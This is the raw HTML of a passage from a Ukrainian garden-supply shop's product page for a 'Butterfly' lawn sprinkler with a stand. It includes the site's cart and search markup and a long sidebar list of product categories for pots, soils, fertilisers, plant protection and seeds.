						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
								<div class="et-content">
					                        <div class="et-mini-content-head">
                            <a href="https://sad.dp.ua/cart/" class="cart-type2 flex justify-content-center flex-wrap top">
                                                                <span class="et_b-icon">
                                    <span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-3738">
              3738            </span>
		                                </span>
                                <span class="et-element-label pos-relative inline-block">
                                    Корзина                                </span>
                            </a>
                        </div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
					<div class="woocommerce-mini-cart__footer-wrapper">
						
        <div class="product_list-popup-footer-inner" >

            <div class="cart-popup-footer">
                <a href="https://sad.dp.ua/cart/"
                   class="btn-view-cart wc-forward">Корзина                    (3738)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total" data-amount="428659.39">
					<span class="small-h">Итого:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>428,659.39&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://sad.dp.ua/checkout/" class="button btn-checkout wc-forward">Оформить</a>            </p>
			
			
        </div>
		
							</div>
			  	</div>
			</div>

				</div>

			</div>
		</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">			
			
			
			<div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
				

<div class="et_element et_b_header-search flex align-items-center et-content-dropdown   et-content-left justify-content-start mob-justify-content-center flex-basis-full et_element-top-level" >
		
	<form action="https://sad.dp.ua/" role="searchform" data-min="2" data-tabs="0" class="ajax-search-form  ajax-with-suggestions input-input  " method="get">
				<div class="input-row flex align-items-center">
						<input type="text" value="" placeholder="Поиск..." autocomplete="off" class="form-control" name="s">
			
							<input type="hidden" name="post_type" value="product">
			
						<span class="buttons-wrapper flex flex-nowrap">
				<span class="clear flex-inline justify-content-center align-items-center pointer">
					<span class="et_b-icon">
					<svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
				</span>
				</span>
				<button type="submit" class="search-button flex justify-content-center align-items-center pointer">
					<span class="et_b-loader "></span>
				<svg xmlns="http://www.w3.org/2000/svg" height="136pt" version="1.1" viewBox="-1 0 136 136.21852" width="136pt">
<g id="surface1">
<path d="M 93.148438 80.832031 C 109.5 57.742188 104.03125 25.769531 80.941406 9.421875 C 57.851562 -6.925781 25.878906 -1.460938 9.53125 21.632812 C -6.816406 44.722656 -1.351562 76.691406 21.742188 93.039062 C 38.222656 104.707031 60.011719 105.605469 77.394531 95.339844 L 115.164062 132.882812 C 119.242188 137.175781 126.027344 137.347656 130.320312 133.269531 C 134.613281 129.195312 134.785156 122.410156 130.710938 118.117188 C 130.582031 117.980469 130.457031 117.855469 130.320312 117.726562 Z M 51.308594 84.332031 C 33.0625 84.335938 18.269531 69.554688 18.257812 51.308594 C 18.253906 33.0625 33.035156 18.269531 51.285156 18.261719 C 69.507812 18.253906 84.292969 33.011719 84.328125 51.234375 C 84.359375 69.484375 69.585938 84.300781 51.332031 84.332031 C 51.324219 84.332031 51.320312 84.332031 51.308594 84.332031 Z M 51.308594 84.332031 " style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" />
</g>
</svg></button>
			</span>
		</div>
					<div class="ajax-results-wrapper">
				<!-- <div class="search-results-titles full-width flex justify-content-start">
					<span class="active pointer" data-class="product-ajax-list-wrapper">
												<span class="count-holder"></span>
					</span>
					<span class=" pointer" data-class="posts-ajax-list-wrapper">
												<span class="count-holder"></span>
					</span>
					<span class=" pointer" data-class="pages-ajax-list-wrapper">
												<span class="count-holder"></span>
					</span>
				</div> -->
				<!-- <div class="results-ajax-list-wrapper full-width">
					<div class="product-ajax-list-wrapper results-ajax-list-inner">
						<div class="product-ajax-list results-ajax-list">
							<ul class="list-style-none">
							</ul>
						</div>
						<div class="empty-results-block text-center hidden">
							<h4>						</div>
						<a class="search-results-redirect button active full-width align-center" href=""></a>
					</div>
					<div class="posts-ajax-list-wrapper results-ajax-list-inner">
						<div class="posts-ajax-list results-ajax-list">
							<ul class="list-style-none">
							</ul>
						</div>
						<div class="empty-results-block text-center hidden">
							<h4>						</div>
						<a class="search-results-redirect button active full-width align-center" href=""></a>
					</div>
					<div class="pages-ajax-list-wrapper results-ajax-list-inner">
						<div class="pages-ajax-list results-ajax-list">
							<ul class="list-style-none">
							</ul>
						</div>
						<div class="empty-results-block text-center hidden">
							<h4>						</div>
						<a class="search-results-redirect button active full-width align-center" href=""></a>
					</div>
				</div> -->
			</div>
			</form>               	
</div>
			</div>
		</div>		</div>
	</div>
</div></div></header>
	<div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
                            >
		<div class="container page-heading-inner">
			<div class="row">
				<div class="col-md-12 a-center">
					
					
					
						<nav class="woocommerce-breadcrumb">
						
							
															<a href="https://sad.dp.ua">Главная</a>							
							
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>							
						
							
															<a href="https://sad.dp.ua/category/poliv/">Полив</a>							
							
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>							
						
							
															<a href="https://sad.dp.ua/category/poliv/pistoleti-polivalki/">Пистолети, поливалки</a>							
							
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>							
						
							
							
							
							
						
	                    
					</nav>
										
					<a class="back-history" href="javascript: history.go(-1)">Вернуться на предыдущую страницу</a>				</div>
			</div>
		</div>
	</div>

	
<div class="content-page container">
	
		<div class="woocommerce-notices-wrapper"></div>
    <div id="product-67806" class="tabs-after_image single-product-small reviews-position-tabs single-product product type-product post-67806 status-publish first instock product_cat-pistoleti-polivalki has-post-thumbnail shipping-taxable purchasable product-type-simple">

        <div class="row">
            <div class="col-md-9 col-md-push-3 product-content sidebar-position-left sidebar-enabled ">
                <div class="row">
					

<div class="col-lg-4 col-md-5 col-sm-12 product-images  product-thumbnails-shown">
    

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper with-pswp woocommerce-product-gallery arrows-hovered ">
    <div class="swiper-control-top   gallery-slider-on" data-effect="slide" data-space='10' data-autoheight='true'>
        <div class=" main-images">
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2-300x300.jpg" class="woocommerce-product-gallery__image"><a class="woocommerce-main-image pswp-main-image zoom" href="https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2.jpg" data-width="512" data-height="512" data-index="0"><img width="512" height="512" src="https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2.jpg" class="attachment-shop_single size-shop_single lazyload lazyload-simple wp-post-image" alt="" title="3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2" data-caption="" data-src="https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2.jpg" data-large_image="https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2.jpg" data-large_image_width="512" data-large_image_height="512" data-etheme-single-main="1" srcset="https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2.jpg 512w, https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2-300x300.jpg 300w, https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2-150x150.jpg 150w, https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2-1x1.jpg 1w, https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2-10x10.jpg 10w, https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2-100x100.jpg 100w" sizes="(max-width: 512px) 100vw, 512px" data-l-src="https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2.jpg" /></a></div></div>						
			
        </div>
				
		  
		
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>

    </div>
</div><!-- Product images/ END -->


<div class="col-lg-8 col-md-7 col-sm-12 product-information">
    <div class="product-information-inner">
        <div class="fixed-content">
                    
            <h1 itemprop="name" class="product_title entry-title">Ороситель Бабочка с ножкой SLD</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>27.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></p>

<p class="stock in-stock step-3">В наличии</p>


	
	<form class="cart" method="post" enctype='multipart/form-data' action="https://sad.dp.ua/product/orositel-babochka-s-nozhkoj-sld/">
	 	<div class="quantity">
	<span value="-" class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_69454bcac810e">Количество товара Ороситель Бабочка с ножкой SLD</label>
	<input
		type="number"
				id="quantity_69454bcac810e"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Кол-во"
		size="4"
		min="1"
		max="2"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span value="+" class="plus"><i class="et-icon et-plus"></i></span></div>

	 	<input type="hidden" name="add-to-cart" value="67806" />

	 	<button type="submit" data-quantity="1" data-product_id="67806" class="add_to_cart_button ajax_add_to_cart single_add_to_cart_button button alt">В корзину</button>

			</form>

	
<div class="product_meta"> 
    <span class="sku_wrapper">Артикул: <span
                class="sku">5053</span></span>

 <div class="products-page-cats"><span class="posted_in">Категория: <a href="https://sad.dp.ua/category/poliv/pistoleti-polivalki/" rel="tag">Пистолети, поливалки</a></span></div></div>

            <div class="product-share">
				<span class="share-title">Поделиться: </span>
		<ul class="menu-social-icons ">
		
			<li>
			<a href="https://www.facebook.com/sharer.php?u=https://sad.dp.ua/product/orositel-babochka-s-nozhkoj-sld/&amp;images=https://sad.dp.ua/wp-content/uploads/2021/01/3b8f346a42d311e8bd4d0050569d745e_baa2d1cb3aeb11ebab47b9f4793f95a2.jpg" class="title-toolip" title="Facebook" target="_blank" rel="noopener">
			<i class="et-icon et-facebook"></i>
			</a>
			</li>
			
			<li>
			<a href="mailto:enteryour@addresshere.com?subject=%D0%9E%D1%80%D0%BE%D1%81%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20%D0%91%D0%B0%D0%B1%D0%BE%D1%87%D0%BA%D0%B0%20%D1%81%20%D0%BD%D0%BE%D0%B6%D0%BA%D0%BE%D0%B9%20SLD&amp;body=Check%20this%20out:%20https://sad.dp.ua/product/orositel-babochka-s-nozhkoj-sld/" class="title-toolip" title="Mail to friend" target="_blank" rel="noopener">
			<i class="et-icon et-message"></i>
			</a>
			</li>
			
		</ul>
		            </div>
		    <div class="woocommerce-tabs wc-tabs-wrapper tabs accordion ">
        <ul class="wc-tabs tabs-nav">
                            <li >
                    <a href="#tab_description" id="tab_description" class="tab-title opened"><span>Описание</span></a>
                </li>
            
            
              
        
             
        </ul>

                    <div class="accordion-title "><a href="#tab_description" id="tab_description" class="tab-title opened"><span>Описание</span></a></div>
            <div class="tab-content tab-description" id="content_tab_description" style="display:block;">
                <div class="tab-content-inner">
                    <div class="tab-content-scroll">
                        

<p>Распылитель для полива Бабочка SLD осуществляет нерегулируемый круговой полив газона, огорода.</p>
                    </div>
                </div>
            </div>
                
          
        
         
            </div>

        </div>
    </div>
</div><!-- Product information/ END -->
                </div>

            </div> <!-- CONTENT/ END -->
			
			                <div class="col-md-3 col-md-pull-9 single-product-sidebar sidebar-left sidebar-enabled ">
															<div id="woocommerce_product_categories-8" class="sidebar-widget woocommerce widget_product_categories"><h4 class="widget-title"><span>Категории товаров</span></h4><ul class="product-categories"><li class="cat-item cat-item-254"><a href="https://sad.dp.ua/category/agrovolokno-sitki/">Агроволокно, сітки</a></li>
<li class="cat-item cat-item-263 cat-parent"><a href="https://sad.dp.ua/category/gorshhiki/">Горщики</a><ul class='children'>
<li class="cat-item cat-item-267"><a href="https://sad.dp.ua/category/gorshhiki/gorshhiki-dlya-orhidej/">Горщики для орхідей</a></li>
<li class="cat-item cat-item-265"><a href="https://sad.dp.ua/category/gorshhiki/gorshhiki-dlya-rozsadi-transpo-ni/">Горщики для розсади (транспортировочні)</a></li>
<li class="cat-item cat-item-269"><a href="https://sad.dp.ua/category/gorshhiki/gorshhiki-z-podvijnim-dnom/">Горщики з подвійним дном</a></li>
<li class="cat-item cat-item-270"><a href="https://sad.dp.ua/category/gorshhiki/gorshhiki-plastikovi/">Горщики пластикові</a></li>
<li class="cat-item cat-item-264"><a href="https://sad.dp.ua/category/gorshhiki/kaseti-dlya-rozsadi/">Касети для розсади</a></li>
<li class="cat-item cat-item-266"><a href="https://sad.dp.ua/category/gorshhiki/keramichni-gorshhiki/">Керамічні горщики</a></li>
<li class="cat-item cat-item-268"><a href="https://sad.dp.ua/category/gorshhiki/opori-dlya-kvitiv/">Опори для квітів</a></li>
</ul>
</li>
<li class="cat-item cat-item-219 cat-parent"><a href="https://sad.dp.ua/category/grunti-torfa-kora/">Грунти, торфа, кора</a><ul class='children'>
<li class="cat-item cat-item-227"><a href="https://sad.dp.ua/category/grunti-torfa-kora/drenazh/">Дренаж</a></li>
<li class="cat-item cat-item-224"><a href="https://sad.dp.ua/category/grunti-torfa-kora/koko-grunt/">Коко-грунт</a></li>
<li class="cat-item cat-item-223"><a href="https://sad.dp.ua/category/grunti-torfa-kora/kora-sosnovaya/">Кора сосновая</a></li>
<li class="cat-item cat-item-221"><a href="https://sad.dp.ua/category/grunti-torfa-kora/obem-5-7l/">Объем 5-7л</a></li>
<li class="cat-item cat-item-226"><a href="https://sad.dp.ua/category/grunti-torfa-kora/obem-bolee-10l/">Объем более 10л</a></li>
<li class="cat-item cat-item-225"><a href="https://sad.dp.ua/category/grunti-torfa-kora/obem-do-5-l/">Объем до 5 л</a></li>
<li class="cat-item cat-item-220"><a href="https://sad.dp.ua/category/grunti-torfa-kora/rozkislennya-gruntu/">Розкислення грунту</a></li>
<li class="cat-item cat-item-222"><a href="https://sad.dp.ua/category/grunti-torfa-kora/torf/">Торф</a></li>
</ul>
</li>
<li class="cat-item cat-item-236 cat-parent"><a href="https://sad.dp.ua/category/dobriva/">Добрива</a><ul class='children'>
<li class="cat-item cat-item-238"><a href="https://sad.dp.ua/category/dobriva/dobriva-dlya-gazoniv-i-hvojnih/">Добрива для газонів і хвойних</a></li>
<li class="cat-item cat-item-239"><a href="https://sad.dp.ua/category/dobriva/dobriva-dlya-kvitiv/">Добрива для квітів</a></li>
<li class="cat-item cat-item-240"><a href="https://sad.dp.ua/category/dobriva/mineralni-dobriva/">Мінеральні добрива</a></li>
<li class="cat-item cat-item-241"><a href="https://sad.dp.ua/category/dobriva/organichni-dobriva/">Органічні добрива</a></li>
<li class="cat-item cat-item-237"><a href="https://sad.dp.ua/category/dobriva/helatni-dobriva/">Хелатні добрива</a></li>
</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://sad.dp.ua/category/zasobi-vid-mishej-i-pobutovih-komah/">Засоби від мишей і побутових комах</a><ul class='children'>
<li class="cat-item cat-item-244"><a href="https://sad.dp.ua/category/zasobi-vid-mishej-i-pobutovih-komah/zasobi-proti-pobutovih-komah/">Засоби проти побутових комах</a></li>
<li class="cat-item cat-item-243"><a href="https://sad.dp.ua/category/zasobi-vid-mishej-i-pobutovih-komah/rodenticzidi/">Родентициди</a></li>
</ul>
</li>
<li class="cat-item cat-item-216 cat-parent"><a href="https://sad.dp.ua/category/zasobi-zahistu-roslin/">Засоби захисту рослин</a><ul class='children'>
<li class="cat-item cat-item-355 cat-parent"><a href="https://sad.dp.ua/category/zasobi-zahistu-roslin/biopreparati/">Біопрепарати</a>	<ul class='children'>
<li class="cat-item cat-item-357"><a href="https://sad.dp.ua/category/zasobi-zahistu-roslin/biopreparati/biodestruktori/">Біодеструктори</a></li>
<li class="cat-item cat-item-356"><a href="https://sad.dp.ua/category/zasobi-zahistu-roslin/biopreparati/zhive-zemlerobstvo/">Живе землеробство</a></li>
	</ul>
</li>
<li class="cat-item cat-item-350"><a href="https://sad.dp.ua/category/zasobi-zahistu-roslin/gerbiczidi/">Гербіциди</a></li>
<li class="cat-item cat-item-217"><a href="https://sad.dp.ua/category/zasobi-zahistu-roslin/insekticzidi/">Інсектициди</a></li>
<li class="cat-item cat-item-353"><a href="https://sad.dp.ua/category/zasobi-zahistu-roslin/pobilka-dlya-derev/">Побілка для дерев</a></li>
<li class="cat-item cat-item-354"><a href="https://sad.dp.ua/category/zasobi-zahistu-roslin/prilipach/">Прилипач</a></li>
<li class="cat-item cat-item-352"><a href="https://sad.dp.ua/category/zasobi-zahistu-roslin/proti-gruntovih-shkidnikiv/">Проти грунтових шкідників</a></li>
<li class="cat-item cat-item-351"><a href="https://sad.dp.ua/category/zasobi-zahistu-roslin/stimulyator-rosta/">Стимулятор роста</a></li>
<li class="cat-item cat-item-349"><a href="https://sad.dp.ua/category/zasobi-zahistu-roslin/fungiczidi/">Фунгіциди</a></li>
</ul>
</li>
<li class="cat-item cat-item-297 cat-parent"><a href="https://sad.dp.ua/category/nasinnya/">Насіння</a><ul class='children'>
<li class="cat-item cat-item-299"><a href="https://sad.dp.ua/category/nasinnya/vagove-nasinnya/">Вагове насіння</a></li>
<li class="cat-item cat-item-300"><a href="https://sad.dp.ua/category/nasinnya/gazoni-travi/">Газоні трави</a></li>
<li class="cat-item cat-item-298"><a href="https://sad.dp.ua/category/nasinnya/krupna-fasovka/">Крупна фасовка</a></li>
<li class="cat-item cat-item-325 cat-parent"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/">Насіння квітів</a>	<ul class='children'>
<li class="cat-item cat-item-328 cat-parent"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/">Багаторічні</a>		<ul class='children'>
<li class="cat-item cat-item-536"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/akvilegiya-orliki/">Аквілегія (Орлики)</a></li>
<li class="cat-item cat-item-551"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/alisium/">Алісіум</a></li>
<li class="cat-item cat-item-550"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/arabis/">Арабіс</a></li>
<li class="cat-item cat-item-549"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/armeriya/">Армерія</a></li>
<li class="cat-item cat-item-548"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/veronika/">Вероніка</a></li>
<li class="cat-item cat-item-555"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/voloshka/">Волошка</a></li>
<li class="cat-item cat-item-547"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/gajlardiya/">Гайлардія</a></li>
<li class="cat-item cat-item-546"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/gvozdika/">Гвоздика</a></li>
<li class="cat-item cat-item-545"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/gipsofila-2/">Гіпсофіла</a></li>
<li class="cat-item cat-item-554"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/gravilat/">Гравілат</a></li>
<li class="cat-item cat-item-544"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/delfinium-2/">Дельфініум</a></li>
<li class="cat-item cat-item-532"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/dereva-ta-kushhi/">Дерева та кущі</a></li>
<li class="cat-item cat-item-533"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/derevij/">Деревій</a></li>
<li class="cat-item cat-item-543"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/dzvoniki/">Дзвоники</a></li>
<li class="cat-item cat-item-528"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/edelvejs/">Едельвейс</a></li>
<li class="cat-item cat-item-527"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/enotera/">Енотера</a></li>
<li class="cat-item cat-item-526"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/ehinaczeya/">Ехінацея</a></li>
<li class="cat-item cat-item-553"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/inshi-kviti/">Інші квіти</a></li>
<li class="cat-item cat-item-700"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/katananhe/">Катананхе</a></li>
<li class="cat-item cat-item-542"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/liatris/">Ліатріс</a></li>
<li class="cat-item cat-item-529"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/likarski-roslini/">Лікарськи рослини</a></li>
<li class="cat-item cat-item-541"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/lon-2/">Льон</a></li>
<li class="cat-item cat-item-540"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/lyupin/">Люпин</a></li>
<li class="cat-item cat-item-539"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/mak-2/">Мак</a></li>
<li class="cat-item cat-item-538"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/malva/">Мальва</a></li>
<li class="cat-item cat-item-537"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/obri%d1%94ta/">Обрієта</a></li>
<li class="cat-item cat-item-535"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/platikodon/">Платикодон</a></li>
<li class="cat-item cat-item-534"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/romashka/">Ромашка</a></li>
<li class="cat-item cat-item-552"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/staticzya-2/">Статиця</a></li>
<li class="cat-item cat-item-531"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/fizostegiya/">Фізостегія</a></li>
<li class="cat-item cat-item-530"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/hrizantema-2/">Хризантема</a></li>
<li class="cat-item cat-item-525"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/bagatorichni/yaskolka/">Ясколка</a></li>
		</ul>
</li>
<li class="cat-item cat-item-390 cat-parent"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/dvorichni/">Дворічні</a>		<ul class='children'>
<li class="cat-item cat-item-556"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/dvorichni/viola-fialka/">Віола (фіалка)</a></li>
<li class="cat-item cat-item-562"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/dvorichni/gvozdika-2/">Гвоздика</a></li>
<li class="cat-item cat-item-558"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/dvorichni/dzvonik/">Дзвоник</a></li>
<li class="cat-item cat-item-561"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/dvorichni/lunariya/">Лунарія</a></li>
<li class="cat-item cat-item-559"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/dvorichni/malva-2/">Мальва</a></li>
<li class="cat-item cat-item-557"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/dvorichni/margaritka-stokrotka/">Маргаритка (Стокротка)</a></li>
<li class="cat-item cat-item-563"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/dvorichni/naperstyanka/">Наперстянка</a></li>
<li class="cat-item cat-item-564"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/dvorichni/nezabudka/">Незабудка</a></li>
<li class="cat-item cat-item-560"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/dvorichni/primula/">Примула</a></li>
		</ul>
</li>
<li class="cat-item cat-item-516"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/kimnatni/">Кімнатні</a></li>
<li class="cat-item cat-item-327 cat-parent"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/">Однорічні</a>		<ul class='children'>
<li class="cat-item cat-item-401"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/ageratum/">Агератум</a></li>
<li class="cat-item cat-item-494"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/azarina/">Азарина</a></li>
<li class="cat-item cat-item-400"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/ajstri/">Айстри</a></li>
<li class="cat-item cat-item-423"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/alisium-lobulyariya/">Алісіум (Лобулярія)</a></li>
<li class="cat-item cat-item-495"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/amarant/">Амарант</a></li>
<li class="cat-item cat-item-424"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/balzamin/">Бальзамін</a></li>
<li class="cat-item cat-item-496"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/bidens/">Біденс</a></li>
<li class="cat-item cat-item-510"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/brahikoma/">Брахікома</a></li>
<li class="cat-item cat-item-425"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/verbena/">Вербена</a></li>
<li class="cat-item cat-item-426"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/voloshki/">Волошки</a></li>
<li class="cat-item cat-item-451"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/gazaniya/">Газанія</a></li>
<li class="cat-item cat-item-427"><a href="https://sad.dp.ua/category/nasinnya/nasinnya-kvitiv/odnorichni/gvozdika-kitajska/">Гвоздика китайська</a></li>
